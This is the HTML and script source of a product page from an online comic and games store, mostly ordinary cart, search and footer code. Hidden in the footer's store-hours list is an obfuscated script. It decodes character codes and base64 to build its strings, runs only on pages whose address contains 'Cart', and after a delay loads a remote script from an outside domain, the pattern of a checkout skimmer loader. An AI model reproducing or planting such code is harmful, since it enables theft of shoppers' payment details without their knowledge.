                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"Wrong Earth Graphic Novel Volume 3 The One Shots" , "description":"Bestselling writers Gail Simone (Birds of Prey) and Mark Waid (Kingdom Come) join Wrong Earth co-creator Tom Peyer, Second Coming writer Mark Russell, and Captain Ginger writer Stuart Moore to write world-shattering, stand-alone stories set in the Wrong Earth multiverse! Travel to Earths both familiar and new; revisit well-known Dragonfly/man variants-and one you never knew existed!", "url":"https://stores.comichub.com/collected_keller/Product/wrong-earth-graphic-novel-the-one-shots","image":"https://comichub.blob.core.windows.net/low/d6914bb5-8342-436d-ad34-ee5aaee68438.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 17.99","availability":"https://schema.org/InStock"},"category":"Graphic Novels"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/collected_keller/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = 'd6914bb5-8342-436d-ad34-ee5aaee68438';
                var Qty = Total;
                var Price = '17.99';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/collected_keller/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/collected_keller/SignIn?returnurl=products/wrong-earth-graphic-novel-the-one-shots" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/collected_keller/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Sunday: 12:00PM</li>
	<li>Monday: 11:00PM</li>
	<li>Tuesday: 11:00AM</li>
	<li>Wednesday: 10:00AM</li>
	<li>Thursday: 11:00AM</li>
	<li>Friday: 11:00AM</li>
	<li>Saturday: 10:00AM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><ul>
	<li>Sunday: 6:00PM</li>
	<li>Monday: 6:00PM</li>
	<li>Tuesday: 6:00PM</li>
	<li>Wednesday: 7:00PM</li>
	<li>Thursday: 7:00PM</li>
	<li>Friday: 8:00PM</li>
	<li>Saturday: 8:00PM</li>
</ul>
<script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:collectedkeller@staycollected.com" aria-label="Official Email">
                                            collectedkeller@staycollected.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+817-576-3656" aria-label="Phone">  +817-576-3656 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/CollectedKeller/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="Collectedstore" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>


                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/channel/UCXERVZalnBzB-3M-1-mGLmA?view_as=subscriber" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/collectedcomics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    5684 Denton Hwy.
                                        <br>Haltom City
                                    <br>Haltom City ,76148<br>Texas

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Collected+Comics+%26+Games/@32.8727943,-97.2918973,15z/data=!4m5!3m4!1s0x0:0x35e9ec524ad377ca!8m2!3d32.8730466!4d-97.2888074" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" alt="Collected Comics &amp; Games: Haltom City Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Collected Comics &amp; Games: Haltom City Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Collected Comics &amp; Games: Haltom City Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Collected Comics &amp; Games: Haltom City Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("643ba48e-20df-4582-beef-23503807ba5f")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/collected_keller/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/collected_keller/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/collected_keller/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/collected_keller/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '643ba48e-20df-4582-beef-23503807ba5f';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/collected_keller/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("643ba48e-20df-4582-beef-23503807ba5f");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/collected_keller/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/collected_keller/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/collected_keller"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("collected_keller" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/collected_keller/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/collected_keller/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '643ba48e-20df-4582-beef-23503807ba5f';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
